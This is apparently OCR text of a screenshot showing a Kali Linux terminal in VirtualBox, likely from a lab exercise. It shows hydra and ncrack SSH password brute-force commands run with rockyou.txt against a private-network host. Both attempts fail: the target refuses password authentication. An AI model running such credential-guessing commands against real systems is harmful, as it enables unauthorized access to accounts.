 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:53
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P rockyou.txt ssh://192.168.14.5 -t 10 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-24 01:
51:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 43033197 login tries (l:3
/p:14344399), ~4303320 tries per task
[DATA] attacking ssh://192.168.14.5:22/
[ERROR] target ssh://192.168.14.5:22/ does not support password authenticatio
n (method reply 4).
┌──(kali㉿kali)-[~]
└─$ ncrack -U  user.txt -P rockyou.txt ssh://192.168.14.5
Starting Ncrack 0.7 ( http://ncrack.org ) at 2026-11-24 01:52 EST
Ncrack done: 1 service scanned in 19.40 seconds.
Ncrack finished.
┌──(kali㉿kali)-[~]
└─$ ss
KALI